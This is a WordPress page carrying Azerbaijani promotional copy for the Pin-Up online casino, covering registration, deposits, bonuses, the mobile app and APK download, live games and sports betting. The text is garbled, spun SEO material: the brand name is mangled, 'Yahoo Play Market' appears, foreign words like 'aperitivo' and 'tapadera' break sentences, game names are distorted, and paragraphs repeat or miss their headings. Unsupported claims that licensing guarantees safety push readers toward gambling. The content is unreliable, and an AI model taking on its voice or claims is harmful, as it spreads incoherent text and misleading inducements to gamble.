<p>Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz.  Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər.  Seçilmiş ödəniş üsulunun şərtlərinə uyğun olaraq, istifadəçi kredit veriləcək məbləği göstərir.  Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur.  Oyunlarda uduşlar aldıqdan sonra hər bir qumarbaz hesabdan pul çıxarmağı gözləyə bilər.   Bu halda, əlavə məlumatların işlənməsini gözləməmək üçün hesab təsdiqlənməlidir.</p>
<h2 id="toc-5">Yeni Oyunçular Üçün Pin Upward Bonusları Nədir? </h2>
<p>Yenilənmələr olduğu halda, siz onları proqram parametrlərində avtomatik yükləməyi və ya proqramı əl ilə yeniləməyi seçə bilərsiniz.  Funksional olaraq oyun proqramının saytdakı kazinodan heç bir fərqi yoxdur.  Qumarbazlar hələ də canlı kazino da daxil olmaqla bütün oyunlara çıxış əldə edə bilirlər.  Onlar həmçinin rahat üsullarla pul yatıra və çıxara, bonusları aktivləşdirə və tamamilə bütün Pin Upward seçimlərindən istifadə edə bilərlər.  Pin Up casino app yüklədikdən sonra istifadəçi saytda mövcud olan bütün oyunlara çıxış əldə edir.  Oyun daha sürətli və asan axtarış üçün təsnif edilir, lakin oyunçu ilə məhdudlaşmır.</p>
<p>Rulet müəyyən strategiya və yüksək gəlirli oyun prosesini sevən hər kəsə müraciət edəcək.  Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz.  Stolüstü oyunlar kateqoriyasına bakara, blackjack, poker və s.  Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar.  Azərbaycanlı oyunçular arasında Black Plug A, Craps, two Hand Casino Hold&#8217;Em ən populyarlarıdır.  İstifadəçi axtarış sistemi vasitəsilə və ya Stolüstü Oyunlar bölməsində uyğun stolüstü oyunu aperitivo bilər.</p>
<h3 id="toc-6">Stolüstü Oyunlar</h3>
<p>Pinup casino dəstək hesab, oyunlar və texniki problemlərlə bağlı problemləri həll edir.  Bir mütəxəssislə birbaşa ünsiyyətdən əlavə, oyunçu problemi özü həll etməyə çalışa bilər.  Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var.  Pin Upward şirkətinin fəaliyyəti kifayət qədər uzundur və o, kazinonun bir çox üstünlükləri ilə xarakterizə olunur.  Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir.</p>
<ul>
<li>Məşhur Pin-Up casino 2006-cı ildə yaradılıb və 2016-cı ildə Azərbaycanda fəaliyyətə başlayıb. </li>
<li>Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər. </li>
<li>Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb. </li>
<li>Həmçinin, Pin-Up online casino geniş bonuslar sistemini təmin edir. </li>
<li>Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar. </li>
</ul>
<p>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz.  Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər.  Bu yaxınlarda kriptovalyuta pul kisələri vasitəsilə köçürmələr ən populyar hala gəldi.  Hər bir istifadəçi hesabdan çıxarmaq üçün lazım olan məbləği seçmək hüququna malikdir.  Hər bir sistem özü köçürmənin minimum və maksimum məbləğini müəyyən edir.</p>
<h2 id="toc-7">Android Üçün Pin Up On Line Casino Proqramını Necə Yeniləmək Olar? </h2>
<p>Bəli, siz yalnız rəsmi internet saytında deyil, həm də yüklənə bilən proqram vasitəsilə onlayn kazino oynaya bilərsiniz.  O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər.  Proqramı Yahoo Play Market və ya App Store-dan yükləməlisiniz.  Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var.</p>
<p>Pin Upwards qeydiyyatdan kecmek üçün siz qeydiyyat  təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız.  Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir.  Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır.  Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.  Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir.</p>
<h3 id="toc-8">Pin Upward Bet: Mərc Seçimləri Və İdman Kitabı</h3>
<p>Mobil kazino ilə adi kazino arasındakı mühüm fərq sadələşdirilmiş interfeysdir.  Pin Upwards Azerbaycan yukle-ni ayrıca cihaza yükləsəniz və ya qacetdə onlayn kazinonun mobil versiyasını açsanız belə, bütün oyun seçimləri görünəcək.  Onlayn kazinonun rəsmi saytında oyunçular mobil proqram yükləyə bilərlər.  O, xüsusi olaraq Android və iOS gadget sahibləri üçün nəzərdə tutulub.  Pin-Up casino apk tətbiqi sadə yükləmə və işəsalma prosesi ilə xarakterizə olunur.  Tətbiqdən yalnız qeydiyyatdan keçdikdən və daxil olduqdan sonra istifadə edə bilərsiniz.</p>
<ul>
<li>Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər. </li>
<li>İstifadəçidən qadcetin müəyyən komponentləri ilə qarşılıqlı əlaqə üçün icazələrin əl ilə verilməsi tələb olunmadığı halda yükləmə avtomatik gedir. </li>
<li>İstifadəçi axtarış sistemi vasitəsilə və ya Stolüstü Oyunlar bölməsində uyğun stolüstü oyunu tapa bilər. </li>
<li>Kazino yeni bonus kodu buraxarsa, bu barədə müvafiq oyunçulara məlumat veriləcək. </li>
<li>Proqram ən child proqram yeniləməsini və lazımi boş yaddaş miqdarını yoxladıqdan sonra müvafiq cihaza yüklənməlidir. </li>
<li>Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur. </li>
</ul>
<p>Pin Up online casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir.  Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir.  Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası va.  Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur.  Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir.  Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu de uma kazinonun təhlükəsiz fəaliyyətinin təsdiqidir.</p>
<h2 id="toc-9">Pin Up Casino Az Güvenilir Mi?? </h2>
<p>Kazino təkcə ayrıca mobil kazino deyil, həm də mobil versiya təqdim edir.  Onun əsas xüsusiyyəti ondan ibarətdir ki, um, yalnız mobil cihazlarda açılır və istifadəçiyə rəsmi saytla eyni funksiyanallığı təqdim edir.  Əgər Pin Upwards casino mobile yükləmək lazımdırsa, mobil versiya avtomatik olaraq istənilən mobil cihazda açılır.  Pin Up mobil versiyası istifadəçinin cihazına və onun ekranına uyğunlaşır və oyunçu üçün kazino seçimlərinin tam siyahısını açır.</p>
<ul>
<li>Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür. </li>
<li>Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir. </li>
<li>Pin Upward casino apk-nin təhlükəsizliyi və etibarlılığı müasir şifrələmə və istifadəçi məlumatlarının qorunması sistemləri ilə əsaslandırılır. </li>
<li>Azərbaycanlılar arasında ən populyarları Roulette Live, Ultimate Texas Hold&#8217;Em-dir. </li>
</ul>
<p>Oyunçulara iOS üçün Pin-Up casino apk tətbiqi də təklif olunur.  Apple gadget-lərinin sahibləri Pin Up veb saytında və ya digər mənbələrdə yüklənə bilən oyun proqramı tapadera bilər.  Bu, sevimli kazino oyunlarınıza maneəsiz daxil olmaq imkanı verir.</p>
<h2 id="toc-10">Pul Qoyuluşları: </h2>
<p>Ərizə kazino tərəfindən nəzərdən keçirilir və pul ödəniş sisteminin şərtlərinə uyğun olaraq oyun hesabından çıxarılır.  Onlar bir neçə dəqiqədən bir neçə iş gününə qədər dəyişə bilər (bank kartları vəziyyətində).  Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür.  Əlavə pul və en este momento pulsuz spinlər əldə etmək üçün Pin-up promo kod istifadə olunur.  Xüsusi kod kazinonun tələbi ilə və ya texniki dəstək vasitəsilə daxil edilir və oyunçu bunun üçün mükafat alır.</p>
<p>Canlı kazino istisna olmaqla, slotlarda, stolüstü oyunlarda, Aviatorda və digər əyləncələrdə depozit olmadan oynaya bilərsiniz.  Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz.  Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə genuine mərc edir.</p>
<h3 id="toc-11">Ios Üçün Pin-up Casino Proqramı</h3>
<p>Yalnız bu tələblər tam yerinə-yetirildikdə, oyunçu iOS cihazı üçün oyun proqramının düzgün quraşdırılmasına arxalana bilər.  İstifadəçidən qadcetin müəyyən komponentləri ilə qarşılıqlı əlaqə üçün icazələrin əl ilə verilməsi tələb olunmadığı halda yükləmə avtomatik gedir.  Quraşdırma bir neçə dəqiqə ərzində tamamlanır və istifadəçiyə oyun proqramından istifadə etməyə davam etmək imkanı verir.  Proqramı planşetə, telefona və ya noutbuka yükləmək və quraşdırmaq üçün oyunçuya bir neçə dəqiqə və cihazda bir az boş yaddaş lazımdır.  Oyunçu proqramı yüklədikdən və quraşdırdıqdan sonra proqram bir müddət aktual olacaq.</p>
<p>Siz heç bir yükləmə olmadan onlayn stolüstü oyunları oynaya bilərsiniz.  Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.  Son illərin ən populyar kazino oyunlarından biri Aviatordur.  Bu, qəza əyləncəsinə aiddir və onun mahiyyəti təyyarənin hündürlüyünü proqnozlaşdırmaqdır.  Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək.  Aviator oyunu oyna üçün siz mərclər qoymalı və təyyarə qəzaya uğramadan və ya oyun meydançasından uçana qədər prosesi vaxtında başa çatdırmalısınız.</p>
<h2 id="toc-12">Pin-up On Line Casino Tətbiqindən Istifadə Edərək Depozit Və Pul Çıxara Bilərəmmi? </h2>
<p>Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək.  Canlı kazinoda rulet, black jack, poker, bakara və digər əyləncə növləri varifr?n.  Azərbaycanlılar arasında ən populyarları Roulette Reside, Ultimate Texas Hold&#8217;Em-dir.  Canlı kateqoriyadan olan oyunların tam siyahısı bir bölmədə yerləşdirilib.  Canlı oyunları oynamaq üçün onları yükləməyə ehtiyac yoxdur, bütün proses onlayndır.  Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır.</p>
<p>Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur.  Bayram günü ərəfəsində və hər bir təsdiqlənmiş ad günü bonusu x50 mərc ilə aktivləşdirilə bilər.  Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur.  Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər.</p>
<h3 id="toc-13">Pin-up Oyunu</h3>
<p>Bütün Pin-Up kazino slot machine maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur.  Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur.  Azərbaycanlılar arasında Roulette Survive, Light Night Roulette, Different roulette games PRO kimi rulet populyar sayılır.</p>
<ul>
<li>Tətbiqdə bütün lazımi yeniləmələr avtomatik olaraq həyata keçirilir. </li>
<li>Azərbaycanlı qumarbazlar üçün müxtəlif idman yarışlarına mərclər də mövcuddur. </li>
<li>Azərbaycanlı oyunçular arasında Black Jack port A, Craps, 2 Hand Casino Hold&#8217;Em ən populyarlarıdır. </li>
<li>Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir. </li>
</ul>
<p>Pin Up şirkəti çoxşaxəli fəaliyyətlə məşğuldur, adi onlayn oyunlarla yanaşı, ziyarətçilər idmana mərc etmək imkanı əldə edirlər.  Azərbaycanlı qumarbazlar üçün müxtəlif idman yarışlarına mərclər də mövcuddur.  Pin-Up wager istifadə etmək imkanı yalnız real mərclərə və ödənişlərə hazır olan qeydiyyatdan keçmiş oyunçular üçün açıqdır.  Bütün idman mərc oyunları həvəskarları üçün hər gün müxtəlif idman oyunları və matçlar mövcuddur.  İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var.  Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Wpis">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.thebranderyasia.com/as-26-melhores-ferramentas-de-teste-de-desempenho/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">As 26 Melhores Ferramentas de Teste de Desempenho a Serem Utilizadas em 2024</span></span>
				</a>

				
				<a class="next-post" href="https://www.thebranderyasia.com/download-pin-upward-brasil%ef%b8%8f-internet-casino-application-a-partir-perform-site-oficial/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Download Pin Upward Brasil️ Internet Casino Application A Partir Perform Site Oficial</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Odnośniki społecznościowe" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">O witrynie</h2>			<div class="textwidget"><p>Może to być dobre miejsce, aby przedstawić siebie i swoją witrynę lub wymienić zaangażowane osoby.</p>
</div>
		</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Znajdź nas</h2>			<div class="textwidget"><p><strong>Adres</strong><br />
ul. Marszałkowska 1<br />
Warszawa, 00-500</p>
<p><strong>Godziny</strong><br />
Poniedziałek&mdash;piątek: 9:00&ndash;17:00<br />
Sobota &amp; Niedziela: 11:00&ndash;15:00</p>
</div>
		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.thebranderyasia.com/">thebranderyasia.com</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pl.wordpress.org/">
								Oparte na WordPressie							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Na górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							W górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	</body>
</html>
